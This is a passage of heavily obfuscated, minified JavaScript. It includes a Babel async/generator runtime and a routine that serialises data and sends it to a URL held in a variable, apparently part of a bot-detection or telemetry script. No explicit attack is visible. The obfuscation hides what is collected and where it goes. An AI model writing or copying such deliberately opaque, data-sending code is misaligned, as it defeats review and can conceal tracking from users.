Kp6=pq(W0(Mj6[l0()[Xp(Uj)](CG,YU,gN,FU,Uc)],wr6),D9[QH(typeof SV()[NV(zx)],l7('',[][[]]))?SV()[NV(mL)](Kc,zt6):SV()[NV(Fg)].call(null,d4,qt)]())||pq(W0(Mj6[l0()[Xp(Uj)].apply(null,[CG,YU,gN,IN,xK(xK(En))])],dr6),MW)||pq(W0(Mj6[QH(typeof l0()[Xp(FU)],'undefined')?l0()[Xp(TL)](LF6,pA,r56,Zp,xK(xK([]))):l0()[Xp(Uj)](CG,YU,gN,Dq,Jf)],fO6),pk[jf])||pq(W0(Mj6[l0()[Xp(Uj)](CG,YU,gN,rl,rU)],pA6),MW);var mP6=pq(W0(Mj6[bl(typeof l0()[Xp(Hf)],l7(SV()[NV(Hj)](m8,MZ),[][[]]))?l0()[Xp(Uj)](CG,YU,gN,IP,rx):l0()[Xp(TL)](kA,b0,Jm,Fg,Op)],qU6),pk[jf]);if(QH(Mj6[SV()[NV(HU)](KO,Az)],xK({}))&&mP6){Mj6[QH(typeof SV()[NV(RA)],l7('',[][[]]))?SV()[NV(mL)].call(null,HA,ls6):SV()[NV(HU)].apply(null,[KO,Az])]=xK(xK({}));lV6=xK(vI);}Mj6[bl(typeof l0()[Xp(S7)],'undefined')?l0()[Xp(Uj)](CG,YU,gN,Cb,xK({})):l0()[Xp(TL)].apply(null,[ms6,qB,IN,rx,Wj])]=MW;var HV6=F4();HV6[SV()[NV(H3)](Im,Dx)](SV()[NV(G0)](Oj,jg),wg6,xK(vI));HV6[dY()[DZ(Ur)](rF6,nU)]=function(){Rg6&&Rg6(HV6,lV6,Kp6);};var Sm6=f9[jx()[Ec(JO)].call(null,AT6,xK(xK(En)),mU)][jx()[Ec(X7)](jf,A3,xB)](Yq6);var Km6=jx()[Ec(xE6)](mw,S7,Ez)[QH(typeof jx()[Ec(xr)],l7([],[][[]]))?jx()[Ec(LK)](Sw,Jf,pW):jx()[Ec(pW)].call(null,sX,nb,U0)](Sm6,l0()[Xp(FU)](En,AI6,NP,IU,IU));HV6[sp()[Pf(Xm)](zB,LX,U8,Ss6)](Km6);hW.pop();};var pr6=function(Vk6){if(Vk6)return xK(xK([]));var fj6=IV6();var Tr6=fj6&&fj6[rl];return Tr6&&p26(Tr6);};var Cm6=function(){hW.push(zH);Mj6[SV()[NV(O8)](I4,fO)]=xK(xK(vI));hW.pop();sP6(xK(xK({})));};var Ox6=RR6[vI];var pH6=RR6[ZR];var PR6=RR6[nE];var sp6=function(qp6){"@babel/helpers - typeof";hW.push(gF6);sp6=tf(SV()[NV(Jf)](rm,v8),typeof f9[QH(typeof dY()[DZ(QA)],'undefined')?dY()[DZ(TL)](HS6,RB):dY()[DZ(pW)](h96,j7)])&&tf(dY()[DZ(A3)].call(null,rs6,CT6),typeof f9[dY()[DZ(pW)].call(null,h96,j7)][bl(typeof dY()[DZ(fl)],l7('',[][[]]))?dY()[DZ(Dq)](TE6,mL):dY()[DZ(TL)].apply(null,[ts6,JU])])?function(DX6){return vG6.apply(this,[bM,arguments]);}:function(JW6){return vG6.apply(this,[AF,arguments]);};var Iq6;return hW.pop(),Iq6=sp6(qp6),Iq6;};var dl6=function(){"use strict";var Kg6=function(fc6,JZ6,W76){return BU.apply(this,[kx,arguments]);};var AU6=function(zd6,j36,NV6,R46){hW.push(zT6);var cm6=j36&&A8(j36[SV()[NV(MW)](Jx,LL)],Cj6)?j36:Cj6;var X46=f9[jx()[Ec(CG)](pK,XW,RQ6)][SV()[NV(Uj)].apply(null,[L56,LW])](cm6[SV()[NV(MW)].call(null,Jx,LL)]);var qg6=new vO6(R46||[]);xV6(X46,Pz()[VG(pK)].apply(null,[Zp,zf,vq,KF6,Tn]),BU(q6,[jx()[Ec(rx)].call(null,Cf,kO,QM6),p46(zd6,NV6,qg6)]));var Mp6;return hW.pop(),Mp6=X46,Mp6;};var Cj6=function(){};var bU6=function(){};var Mk6=function(){};var E46=function(fq6,bw6){function g46(Tw6,L36,Kd6,Bp6){var f46=vG6(Qh,[fq6[Tw6],fq6,L36]);hW.push(pO);if(bl(SV()[NV(Op)](Ok,VZ),f46[SV()[NV(QA)](vq,MH)])){var U36=f46[dY()[DZ(dr)](Ob,z56)],VA6=U36[jx()[Ec(rx)](Cf,xK(xK({})),ld)];var G36;return G36=VA6&&tf(l0()[Xp(MW)](Hj,NQ6,fS6,CG,FA),sp6(VA6))&&Yg6.call(VA6,QH(typeof dY()[DZ(fl)],l7('',[][[]]))?dY()[DZ(TL)](Z0,Iq):dY()[DZ(vq)](Vl,zm))?bw6[jx()[Ec(Nj)].call(null,Zb,xK(xK([])),cV)](VA6[QH(typeof dY()[DZ(Xm)],l7([],[][[]]))?dY()[DZ(TL)](d96,JO):dY()[DZ(vq)].apply(null,[Vl,zm])])[Pz()[VG(mL)].call(null,FA,LX,Uc,nh6,GK)](function(wj6){hW.push(tv6);g46(sp()[Pf(mH)](QS6,LX,pW,f4),wj6,Kd6,Bp6);hW.pop();},function(Gq6){hW.push(gS6);g46(bl(typeof SV()[NV(s8)],l7('',[][[]]))?SV()[NV(Op)](Ok,rn):SV()[NV(mL)](TE6,GD6),Gq6,Kd6,Bp6);hW.pop();}):bw6[jx()[Ec(Nj)](Zb,gG,cV)](VA6)[QH(typeof Pz()[VG(En)],l7([],[][[]]))?Pz()[VG(gG)].apply(null,[CG,pm,sA,Mh6,xv6]):Pz()[VG(mL)](MW,LX,I3,nh6,GK)](function(qj6){hW.push(jq);U36[jx()[Ec(rx)].apply(null,[Cf,kZ,Kc])]=qj6,Kd6(U36);hW.pop();},function(lg6){hW.push(Bk);var Ag6;return Ag6=g46(QH(typeof SV()[NV(A3)],l7('',[][[]]))?SV()[NV(mL)].call(null,bm,qq):SV()[NV(Op)].call(null,Ok,Tz),lg6,Kd6,Bp6),hW.pop(),Ag6;}),hW.pop(),G36;}Bp6(f46[dY()[DZ(dr)](Ob,z56)]);hW.pop();}hW.push(tw);var ZO6;xV6(this,Pz()[VG(pK)].call(null,m8,zf,Gm,I4,Tn),BU(q6,[jx()[Ec(rx)].apply(null,[Cf,QA,BE6]),function TA6(T46,bP6){var l36=function(){return new bw6(function(A36,UP6){g46(T46,bP6,A36,UP6);});};hW.push(Fw);var jq6;return jq6=ZO6=ZO6?ZO6[Pz()[VG(mL)](bH,LX,vj,PV,GK)](l36,l36):l36(),hW.pop(),jq6;}]));hW.pop();};var Uk6=function(dG6){return BU.apply(this,[gl,arguments]);};var tr6=function(C16){return BU.apply(this,[EL,arguments]);};var vO6=function(jp6){hW.push(rU);this[dY()[DZ(XW)](j56,Lp)]=[BU(q6,[bl(typeof dY()[DZ(R4)],l7([],[][[]]))?dY()[DZ(lj)](hh6,TL):dY()[DZ(TL)](Zq,zH),jx()[Ec(R7)].apply(null,[m8,TL,Al])])],jp6[sp()[Pf(mL)].apply(null,[B8,zf,nl,Bq])](Uk6,this),this[dY()[DZ(Ok)](J8,JH)](xK(MW));hW.pop();};var Q06=function(dj6){hW.push(sC);if(dj6||QH(QH(typeof SV()[NV(Xm)],l7([],[][[]]))?SV()[NV(mL)](HB,qI6):SV()[NV(Hj)].apply(null,[m8,Tl]),dj6)){var m46=dj6[XA6];if(m46){var jg6;return hW.pop(),jg6=m46.call(dj6),jg6;}if(tf(SV()[NV(Jf)].call(null,rm,sM6),typeof dj6[sp()[Pf(mH)](ht6,LX,zH,f4)])){var gO6;return hW.pop(),gO6=dj6,gO6;}if(xK(f9[sp()[Pf(CG)].apply(null,[wJ6,rl,gZ,JA])](dj6[bl(typeof dY()[DZ(Zd)],l7([],[][[]]))?dY()[DZ(MW)].call(null,A1,k0):dY()[DZ(TL)].call(null,J3,W8)]))){var V46=n8(En),t46=function hU6(){hW.push(jM6);for(;M3(++V46,dj6[dY()[DZ(MW)](dx,k0)]);)if(Yg6.call(dj6,V46)){var Xj6;return hU6[jx()[Ec(rx)](Cf,jG,gW)]=dj6[V46],hU6[dY()[DZ(Jn)](hM6,c8)]=xK(En),hW.pop(),Xj6=hU6,Xj6;}hU6[jx()[Ec(rx)].call(null,Cf,xK({}),gW)]=Vj6;hU6[dY()[DZ(Jn)](hM6,c8)]=xK(MW);var wA6;return hW.pop(),wA6=hU6,wA6;};var Br6;return Br6=t46[sp()[Pf(mH)](ht6,LX,A4,f4)]=t46,hW.pop(),Br6;}}throw new (f9[SV()[NV(pW)](hq,GL)])(l7(sp6(dj6),Pz()[VG(rx)](sA,LK,I3,HQ6,ZM6)));};hW.push(tw);dl6=function Nb6(){return Qp6;};var Vj6;var Qp6={};var Lw6=f9[jx()[Ec(CG)].call(null,pK,Ff,Th6)][SV()[NV(MW)](Jx,C66)];var Yg6=Lw6[SV()[NV(S7)](O8,KS6)];var xV6=f9[jx()[Ec(CG)](pK,rx,Th6)][SV()[NV(CG)](PE6,H4)]||function(vn6,pL6,qx6){return vG6.apply(this,[Us,arguments]);};var Wj6=tf(SV()[NV(Jf)].call(null,rm,pS6),typeof f9[dY()[DZ(pW)](hC,j7)])?f9[dY()[DZ(pW)](hC,j7)]:{};var XA6=Wj6[dY()[DZ(Dq)].apply(null,[m56,mL])]||jx()[Ec(kO)](Mn,Cb,UA);var F06=Wj6[dY()[DZ(s8)](Bj,V8)]||jx()[Ec(zk)].call(null,YH,Sf,ZS6);var Gj6=Wj6[QH(typeof dY()[DZ(fg)],'undefined')?dY()[DZ(TL)](n3,Zt6):dY()[DZ(X3)](p4,jk)]||SV()[NV(Mj)](IU,ct6);try{var kr6=hW.length;var Or6=xK({});Kg6({},SV()[NV(Hj)].call(null,m8,Ap));}catch(I06){hW.splice(Gc(kr6,En),Infinity,tw);Kg6=function(CH6,Z16,G76){return vG6.apply(this,[k2,arguments]);};}Qp6[SV()[NV(R4)](R7,C56)]=AU6;var HO6=bl(typeof jx()[Ec(fg)],l7([],[][[]]))?jx()[Ec(I3)](IH,Tf,G0):jx()[Ec(LK)](Q8,dr,Gk);var LA6=Pz()[VG(mH)].apply(null,[Uj,rx,nl,lC,rl]);var Jf6=jx()[Ec(fl)](Ms6,vq,kX);var N46=jx()[Ec(mW)].apply(null,[Tf,Zd,qz]);var Ap6={};var wU6={};Kg6(wU6,XA6,function(){return vG6.apply(this,[UJ,arguments]);});var wd6=f9[jx()[Ec(CG)](pK,Op,Th6)][dY()[DZ(Zp)].call(null,Ld,Wk)];var hj6=wd6&&wd6(wd6(Q06([])));hj6&&bl(hj6,Lw6)&&Yg6.call(hj6,XA6)&&(wU6=hj6);var sr6=Mk6[SV()[NV(MW)](Jx,C66)]=Cj6[SV()[NV(MW)].call(null,Jx,C66)]=f9[jx()[Ec(CG)](pK,mH,Th6)][SV()[NV(Uj)].call(null,L56,vM6)](wU6);function YP6(zq6){hW.push(GD6);[sp()[Pf(mH)](fQ6,LX,hN,f4),SV()[NV(Op)].call(null,Ok,gc),SV()[NV(IN)](IP,dT6)][sp()[Pf(mL)].call(null,AF6,zf,I3,Bq)](function(r36){Kg6(zq6,r36,function(sd6){var rw6;hW.push(ks6);return rw6=this[Pz()[VG(pK)](zf,zf,pW,DM6,Tn)](r36,sd6),hW.pop(),rw6;});});hW.pop();}function p46(Mb6,sj6,q46){var Ad6=HO6;return function(Nq6,VV6){hW.push(DQ6);if(QH(Ad6,Jf6))throw new (f9[dY()[DZ(g0)].call(null,x1,B3)])(SV()[NV(R7)].apply(null,[LO,dZ]));if(QH(Ad6,N46)){if(QH(SV()[NV(Op)](Ok,C7),Nq6))throw VV6;var Vp6;return Vp6=BU(q6,[bl(typeof jx()[Ec(vj)],l7([],[][[]]))?jx()[Ec(rx)].apply(null,[Cf,gZ,j1]):jx()[Ec(LK)].apply(null,[PT6,A4,cJ6]),Vj6,bl(typeof dY()[DZ(Jn)],l7('',[][[]]))?dY()[DZ(Jn)].call(null,Kg,c8):dY()[DZ(TL)](RQ6,hh6),xK(pk[jf])]),hW.pop(),Vp6;}for(q46[jx()[Ec(Gm)](Sf,Cb,H96)]=Nq6,q46[QH(typeof dY()[DZ(rg)],'undefined')?dY()[DZ(TL)].apply(null,[rx,hf]):dY()[DZ(dr)](P1,z56)]=VV6;;){var Zm6=q46[SV()[NV(Zd)](Hf,Cx)];if(Zm6){var jP6=xm6(Zm6,q46);if(jP6){if(QH(jP6,Ap6))continue;var gU6;return hW.pop(),gU6=jP6,gU6;}}if(QH(sp()[Pf(mH)](LM6,LX,Af,f4),q46[jx()[Ec(Gm)].call(null,Sf,kO,H96)]))q46[jx()[Ec(JH)](Cb,LK,Jl)]=q46[bl(typeof jx()[Ec(Uc)],l7([],[][[]]))?jx()[Ec(Mj)].call(null,Bg,kZ,jd):jx()[Ec(LK)](GJ6,Uk,fF6)]=q46[dY()[DZ(dr)](P1,z56)];else if(QH(bl(typeof SV()[NV(sA)],'undefined')?SV()[NV(Op)](Ok,C7):SV()[NV(mL)].call(null,Y4,R7),q46[jx()[Ec(Gm)](Sf,Jf,H96)])){if(QH(Ad6,HO6))throw Ad6=N46,q46[dY()[DZ(dr)](P1,z56)];q46[SV()[NV(pU)].call(null,Ux,TP)](q46[dY()[DZ(dr)](P1,z56)]);}else QH(SV()[NV(IN)].call(null,IP,fd),q46[jx()[Ec(Gm)].call(null,Sf,HU,H96)])&&q46[dY()[DZ(rU)].apply(null,[vc,CP])](SV()[NV(IN)](IP,fd),q46[dY()[DZ(dr)].call(null,P1,z56)]);Ad6=Jf6;var H06=vG6(Qh,[Mb6,sj6,q46]);if(QH(dY()[DZ(nb)].call(null,G66,pU),H06[SV()[NV(QA)](vq,HX)])){if(Ad6=q46[dY()[DZ(Jn)](Kg,c8)]?N46:LA6,QH(H06[dY()[DZ(dr)](P1,z56)],Ap6))continue;var cU6;return cU6=BU(q6,[jx()[Ec(rx)](Cf,En,j1),H06[dY()[DZ(dr)].call(null,P1,z56)],dY()[DZ(Jn)](Kg,c8),q46[dY()[DZ(Jn)](Kg,c8)]]),hW.pop(),cU6;}QH(SV()[NV(Op)](Ok,C7),H06[bl(typeof SV()[NV(c8)],'undefined')?SV()[NV(QA)](vq,HX):SV()[NV(mL)](Q56,YN)])&&(Ad6=N46,q46[jx()[Ec(Gm)](Sf,LK,H96)]=SV()[NV(Op)].apply(null,[Ok,C7]),q46[dY()[DZ(dr)](P1,z56)]=H06[dY()[DZ(dr)].call(null,P1,z56)]);}hW.pop();};}function xm6(LO6,zp6){hW.push(I56);var hm6=zp6[jx()[Ec(Gm)].apply(null,[Sf,mH,Ks6])];var pP6=LO6[dY()[DZ(Dq)](KG,mL)][hm6];if(QH(pP6,Vj6)){var Wm6;return zp6[SV()[NV(Zd)](Hf,LG)]=null,QH(SV()[NV(Op)](Ok,Xd),hm6)&&LO6[dY()[DZ(Dq)](KG,mL)][QH(typeof SV()[NV(TL)],l7('',[][[]]))?SV()[NV(mL)](Om,JN):SV()[NV(IN)].apply(null,[IP,Os6])]&&(zp6[jx()[Ec(Gm)](Sf,pK,Ks6)]=SV()[NV(IN)](IP,Os6),zp6[dY()[DZ(dr)](OT6,z56)]=Vj6,xm6(LO6,zp6),QH(SV()[NV(Op)](Ok,Xd),zp6[jx()[Ec(Gm)].apply(null,[Sf,pU,Ks6])]))||bl(SV()[NV(IN)].apply(null,[IP,Os6]),hm6)&&(zp6[jx()[Ec(Gm)].apply(null,[Sf,xK([]),Ks6])]=SV()[NV(Op)](Ok,Xd),zp6[dY()[DZ(dr)](OT6,z56)]=new (f9[SV()[NV(pW)](hq,D7)])(l7(l7(SV()[NV(A3)](Pq,xc),hm6),QH(typeof dY()[DZ(En)],l7([],[][[]]))?dY()[DZ(TL)](q4,ph6):dY()[DZ(gZ)].apply(null,[cs6,I8])))),hW.pop(),Wm6=Ap6,Wm6;}var Bj6=vG6(Qh,[pP6,LO6[dY()[DZ(Dq)](KG,mL)],zp6[dY()[DZ(dr)].apply(null,[OT6,z56])]]);if(QH(QH(typeof SV()[NV(Zd)],l7('',[][[]]))?SV()[NV(mL)](CS6,Om):SV()[NV(Op)](Ok,Xd),Bj6[bl(typeof SV()[NV(Jn)],'undefined')?SV()[NV(QA)].apply(null,[vq,lV]):SV()[NV(mL)](l66,Ot6)])){var Xg6;return zp6[QH(typeof jx()[Ec(sA)],'undefined')?jx()[Ec(LK)](Jb,Uj,ZL):jx()[Ec(Gm)].call(null,Sf,kZ,Ks6)]=SV()[NV(Op)](Ok,Xd),zp6[QH(typeof dY()[DZ(Hj)],l7('',[][[]]))?dY()[DZ(TL)].call(null,mw,Er):dY()[DZ(dr)](OT6,z56)]=Bj6[QH(typeof dY()[DZ(FU)],l7('',[][[]]))?dY()[DZ(TL)].apply(null,[d8,KB]):dY()[DZ(dr)].apply(null,[OT6,z56])],zp6[SV()[NV(Zd)](Hf,LG)]=null,hW.pop(),Xg6=Ap6,Xg6;}var nk6=Bj6[dY()[DZ(dr)].apply(null,[OT6,z56])];var rm6;return rm6=nk6?nk6[dY()[DZ(Jn)].call(null,Bh6,c8)]?(zp6[LO6[jx()[Ec(R4)](lC,JH,p7)]]=nk6[jx()[Ec(rx)](Cf,xK([]),WH)],zp6[sp()[Pf(mH)](kT6,LX,Jn,f4)]=LO6[Pz()[VG(CG)].call(null,LK,zf,pK,kT6,RA)],bl(SV()[NV(IN)](IP,Os6),zp6[jx()[Ec(Gm)](Sf,Zd,Ks6)])&&(zp6[jx()[Ec(Gm)].apply(null,[Sf,En,Ks6])]=bl(typeof sp()[Pf(rl)],l7([],[][[]]))?sp()[Pf(mH)](kT6,LX,A4,f4):sp()[Pf(LX)](UN,t3,IU,Xm),zp6[dY()[DZ(dr)](OT6,z56)]=Vj6),zp6[SV()[NV(Zd)].apply(null,[Hf,LG])]=null,Ap6):nk6:(zp6[bl(typeof jx()[Ec(kw)],'undefined')?jx()[Ec(Gm)](Sf,IP,Ks6):jx()[Ec(LK)].apply(null,[xf,CG,jw])]=SV()[NV(Op)].apply(null,[Ok,Xd]),zp6[QH(typeof dY()[DZ(Bq)],l7([],[][[]]))?dY()[DZ(TL)](n96,g0):dY()[DZ(dr)](OT6,z56)]=new (f9[bl(typeof SV()[NV(Bq)],l7('',[][[]]))?SV()[NV(pW)].call(null,hq,D7):SV()[NV(mL)](GF6,Lj)])(jx()[Ec(Op)](gg,Jn,xn)),zp6[SV()[NV(Zd)](Hf,LG)]=null,Ap6),hW.pop(),rm6;}bU6[SV()[NV(MW)].apply(null,[Jx,C66])]=Mk6;xV6(sr6,SV()[NV(En)].call(null,lC,OD6),BU(q6,[jx()[Ec(rx)](Cf,kO,BE6),Mk6,jx()[Ec(fg)].apply(null,[vH,kw,pN]),xK(pk[jf])]));xV6(Mk6,SV()[NV(En)].call(null,lC,OD6),BU(q6,[jx()[Ec(rx)].apply(null,[Cf,mr,BE6]),bU6,jx()[Ec(fg)].call(null,vH,Ff,pN),xK(MW)]));bU6[bl(typeof dY()[DZ(Dq)],'undefined')?dY()[DZ(Tf)].call(null,Ts6,Vp):dY()[DZ(TL)].call(null,kQ6,t3)]=Kg6(Mk6,Gj6,dY()[DZ(Ff)].apply(null,[E56,cO]));Qp6[jx()[Ec(Zd)](zm,Hf,kQ6)]=function(bg6){hW.push(xI6);var ld6=tf(SV()[NV(Jf)](rm,gX),typeof bg6)&&bg6[SV()[NV(En)](lC,vn)];var Hp6;return Hp6=xK(xK(ld6))&&(QH(ld6,bU6)||QH(dY()[DZ(Ff)].apply(null,[Fz,cO]),ld6[dY()[DZ(Tf)](vG,Vp)]||ld6[dY()[DZ(c8)].call(null,Kx,A96)])),hW.pop(),Hp6;};Qp6[jx()[Ec(pU)](IN,FA,Gp)]=function(Z36){hW.push(FB);f9[jx()[Ec(CG)].call(null,pK,Gm,rV)][SV()[NV(nb)](zx,g7)]?f9[jx()[Ec(CG)](pK,vH,rV)][SV()[NV(nb)](zx,g7)](Z36,Mk6):(Z36[sp()[Pf(rx)].apply(null,[bC,gG,Ff,g0])]=Mk6,Kg6(Z36,Gj6,dY()[DZ(Ff)](rf,cO)));Z36[SV()[NV(MW)].apply(null,[Jx,fx])]=f9[jx()[Ec(CG)](pK,xK(xK(En)),rV)][SV()[NV(Uj)](L56,UX)](sr6);var h06;return hW.pop(),h06=Z36,h06;};Qp6[jx()[Ec(A3)].call(null,QA,X3,vG)]=function(jv6){return vG6.apply(this,[rR,arguments]);};YP6(E46[SV()[NV(MW)](Jx,C66)]);Kg6(E46[QH(typeof SV()[NV(U8)],'undefined')?SV()[NV(mL)](FU,kq):SV()[NV(MW)](Jx,C66)],F06,function(){return vG6.apply(this,[q6,arguments]);});Qp6[QH(typeof jx()[Ec(Zd)],l7('',[][[]]))?jx()[Ec(LK)](zL,Af,RQ6):jx()[Ec(Dq)].call(null,s8,xK(xK(En)),X56)]=E46;Qp6[QH(typeof l0()[Xp(MW)],l7(SV()[NV(Hj)].call(null,m8,Ap),[][[]]))?l0()[Xp(TL)](dE6,WQ6,LS6,Jn,zf):l0()[Xp(mH)](rl,vf,xg,mr,Dq)]=function(bq6,lj6,JU6,x06,sU6){hW.push(bQ6);QH(kz6(MW),sU6)&&(sU6=f9[jx()[Ec(s8)].apply(null,[q4,bH,FK])]);var Jw6=new E46(AU6(bq6,lj6,JU6,x06),sU6);var jd6;return jd6=Qp6[QH(typeof jx()[Ec(Fg)],l7('',[][[]]))?jx()[Ec(LK)](SE6,A4,qF6):jx()[Ec(Zd)].apply(null,[zm,xK(xK({})),rd])](lj6)?Jw6:Jw6[sp()[Pf(mH)].call(null,EE6,LX,rg,f4)]()[Pz()[VG(mL)](Uj,LX,zH,OT6,GK)](function(Jb6){var Xd6;hW.push(gr);return Xd6=Jb6[dY()[DZ(Jn)].apply(null,[pI6,c8])]?Jb6[jx()[Ec(rx)](Cf,Rp,Jc)]:Jw6[sp()[Pf(mH)](dM6,LX,jc,f4)](),hW.pop(),Xd6;}),hW.pop(),jd6;};YP6(sr6);Kg6(sr6,Gj6,QH(typeof SV()[NV(d4)],l7('',[][[]]))?SV()[NV(mL)](H3,UI6):SV()[NV(dr)](wq,kD6));Kg6(sr6,XA6,function(){return vG6.apply(this,[bQ,arguments]);});Kg6(sr6,FZ()[f2(IH)].call(null,U8,fg,z56,IH,Jx),function(){return vG6.apply(this,[rt,arguments]);});Qp6[dY()[DZ(AY)](dg,gU)]=function(lY6){return vG6.apply(this,[FQ,arguments]);};Qp6[jx()[Ec(dr)](XM6,QA,tM6)]=Q06;vO6[SV()[NV(MW)].call(null,Jx,C66)]=BU(q6,[SV()[NV(En)].apply(null,[lC,OD6]),vO6,dY()[DZ(Ok)](Kk,JH),function db6(LV6){hW.push(Uj);if(this[dY()[DZ(Sf)].apply(null,[tp,z4])]=MW,this[sp()[Pf(mH)](mx,LX,bH,f4)]=MW,this[jx()[Ec(JH)].apply(null,[Cb,A4,jp])]=this[jx()[Ec(Mj)](Bg,cO,XM6)]=Vj6,this[dY()[DZ(Jn)](Jf,c8)]=xK(En),this[QH(typeof SV()[NV(Hf)],'undefined')?SV()[NV(mL)].call(null,wj,Z96):SV()[NV(Zd)](Hf,vM6)]=null,this[jx()[Ec(Gm)](Sf,Uk,lk)]=sp()[Pf(mH)].apply(null,[mx,LX,D8,f4]),this[dY()[DZ(dr)].apply(null,[Jd,z56])]=Vj6,this[dY()[DZ(XW)](cJ6,Lp)][sp()[Pf(mL)](JO,zf,R7,Bq)](tr6),xK(LV6))for(var hw6 in this)QH(SV()[NV(cO)].apply(null,[Tn,SF6]),hw6[QH(typeof dY()[DZ(TL)],l7([],[][[]]))?dY()[DZ(TL)](JT6,LO):dY()[DZ(mH)].call(null,ph6,Oq)](MW))&&Yg6.call(this,hw6)&&xK(f9[sp()[Pf(CG)](xf,rl,O8,JA)](CI6(hw6[dY()[DZ(m8)](GA,zW)](En))))&&(this[hw6]=Vj6);hW.pop();},dY()[DZ(IU)](KU,M8),function(){return vG6.apply(this,[gF,arguments]);},SV()[NV(pU)].apply(null,[Ux,Ll]),function Gw6(AA6){hW.push(JH);if(this[dY()[DZ(Jn)](IN,c8)])throw AA6;var H46=this;function Ub6(xr6,S36){hW.push(W8);Vr6[SV()[NV(QA)].apply(null,[vq,El])]=SV()[NV(Op)](Ok,fW);Vr6[bl(typeof dY()[DZ(m8)],'undefined')?dY()[DZ(dr)].apply(null,[EK,z56]):dY()[DZ(TL)](wm,IC)]=AA6;H46[sp()[Pf(mH)].apply(null,[kg,LX,Uj,f4])]=xr6;S36&&(H46[QH(typeof jx()[Ec(Tf)],l7([],[][[]]))?jx()[Ec(LK)](CS6,g0,kk):jx()[Ec(Gm)](Sf,kw,AK)]=sp()[Pf(mH)](kg,LX,X3,f4),H46[dY()[DZ(dr)](EK,z56)]=Vj6);var rg6;return hW.pop(),rg6=xK(xK(S36)),rg6;}for(var TU6=Gc(this[QH(typeof dY()[DZ(I3)],'undefined')?dY()[DZ(TL)].apply(null,[LO,sA]):dY()[DZ(XW)].call(null,c96,Lp)][dY()[DZ(MW)](W8,k0)],En);vm(TU6,MW);--TU6){var Xk6=this[dY()[DZ(XW)](c96,Lp)][TU6],Vr6=Xk6[jx()[Ec(IN)].call(null,lk,Hj,Zt6)];if(QH(jx()[Ec(R7)](m8,xK(En),hK),Xk6[dY()[DZ(lj)].call(null,Jd,TL)])){var IP6;return IP6=Ub6(jx()[Ec(Zp)](IP,pU,J3)),hW.pop(),IP6;}if(dw(Xk6[dY()[DZ(lj)].apply(null,[Jd,TL])],this[dY()[DZ(Sf)].call(null,X0,z4)])){var CU6=Yg6.call(Xk6,SV()[NV(Dq)].apply(null,[rw,AD6])),p06=Yg6.call(Xk6,QH(typeof SV()[NV(vq)],l7([],[][[]]))?SV()[NV(mL)].apply(null,[hM6,b56]):SV()[NV(s8)](pU,AV));if(CU6&&p06){if(M3(this[dY()[DZ(Sf)].call(null,X0,z4)],Xk6[SV()[NV(Dq)](rw,AD6)])){var zA6;return zA6=Ub6(Xk6[SV()[NV(Dq)](rw,AD6)],xK(MW)),hW.pop(),zA6;}if(M3(this[QH(typeof dY()[DZ(Uc)],l7('',[][[]]))?dY()[DZ(TL)].call(null,sg,PN):dY()[DZ(Sf)].call(null,X0,z4)],Xk6[SV()[NV(s8)](pU,AV)])){var vU6;return vU6=Ub6(Xk6[QH(typeof SV()[NV(mW)],l7([],[][[]]))?SV()[NV(mL)](nm,Qf):SV()[NV(s8)](pU,AV)]),hW.pop(),vU6;}}else if(CU6){if(M3(this[QH(typeof dY()[DZ(kw)],l7('',[][[]]))?dY()[DZ(TL)].apply(null,[pr,Bf]):dY()[DZ(Sf)](X0,z4)],Xk6[SV()[NV(Dq)](rw,AD6)])){var YA6;return YA6=Ub6(Xk6[SV()[NV(Dq)](rw,AD6)],xK(MW)),hW.pop(),YA6;}}else{if(xK(p06))throw new (f9[dY()[DZ(g0)].call(null,rf,B3)])(dY()[DZ(FA)].apply(null,[lO,xr]));if(M3(this[QH(typeof dY()[DZ(Uc)],l7('',[][[]]))?dY()[DZ(TL)].apply(null,[MM6,sq]):dY()[DZ(Sf)](X0,z4)],Xk6[SV()[NV(s8)](pU,AV)])){var Ak6;return Ak6=Ub6(Xk6[QH(typeof SV()[NV(Nj)],l7([],[][[]]))?SV()[NV(mL)].apply(null,[Ap,fg]):SV()[NV(s8)](pU,AV)]),hW.pop(),Ak6;}}}}hW.pop();},dY()[DZ(rU)](q56,CP),function Fb6(nA6,JP6){hW.push(gk);for(var pw6=Gc(this[dY()[DZ(XW)].apply(null,[UF6,Lp])][dY()[DZ(MW)](cS6,k0)],En);vm(pw6,MW);--pw6){var gg6=this[bl(typeof dY()[DZ(Xm)],l7('',[][[]]))?dY()[DZ(XW)].apply(null,[UF6,Lp]):dY()[DZ(TL)].apply(null,[Xq,TT6])][pw6];if(dw(gg6[bl(typeof dY()[DZ(rg)],'undefined')?dY()[DZ(lj)].call(null,z8,TL):dY()[DZ(TL)](bA,I8)],this[dY()[DZ(Sf)].call(null,FT6,z4)])&&Yg6.call(gg6,SV()[NV(s8)](pU,vL))&&M3(this[dY()[DZ(Sf)](FT6,z4)],gg6[SV()[NV(s8)](pU,vL)])){var Cw6=gg6;break;}}Cw6&&(QH(FZ()[f2(pK)](dr,kZ,I4,rl,mx),nA6)||QH(dY()[DZ(jG)].call(null,wO,Jk),nA6))&&dw(Cw6[QH(typeof dY()[DZ(rU)],l7([],[][[]]))?dY()[DZ(TL)].apply(null,[B4,c8]):dY()[DZ(lj)](z8,TL)],JP6)&&dw(JP6,Cw6[SV()[NV(s8)](pU,vL)])&&(Cw6=null);var C06=Cw6?Cw6[jx()[Ec(IN)].call(null,lk,Sf,mQ6)]:{};C06[SV()[NV(QA)].apply(null,[vq,Q0])]=nA6;C06[dY()[DZ(dr)].apply(null,[A56,z56])]=JP6;var n36;return n36=Cw6?(this[jx()[Ec(Gm)](Sf,rl,tk)]=QH(typeof sp()[Pf(IH)],l7([],[][[]]))?sp()[Pf(LX)](Dt6,vC,Cb,Op):sp()[Pf(mH)].apply(null,[TB,LX,jf,f4]),this[sp()[Pf(mH)].call(null,TB,LX,S7,f4)]=Cw6[SV()[NV(s8)](pU,vL)],Ap6):this[sp()[Pf(cO)](TU,IH,X3,TO)](C06),hW.pop(),n36;},sp()[Pf(cO)](Ms6,IH,nl,TO),function h46(rr6,Dk6){hW.push(l56);if(QH(SV()[NV(Op)](Ok,mn),rr6[bl(typeof SV()[NV(kO)],'undefined')?SV()[NV(QA)].apply(null,[vq,zN]):SV()[NV(mL)](gQ6,mX)]))throw rr6[dY()[DZ(dr)](T8,z56)];QH(QH(typeof 